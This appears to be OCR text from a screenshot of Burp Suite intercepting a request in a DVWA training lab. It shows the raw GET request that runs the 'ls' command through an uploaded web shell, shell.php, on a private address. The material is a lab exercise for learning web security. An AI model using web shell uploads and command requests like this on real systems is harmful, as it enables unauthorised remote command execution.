 192.168.1.246/dvwa/hack
Not secure 192.168.1.246/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
shell.php
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.246:80
Forw... Drop Interc... Action Open ... Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?
cmd=ls HTTP/1.1
2 Host: 192.168.1.246
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=
defe35b384dcdea343b98335bdbea218
10 Connection: keep-alive
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes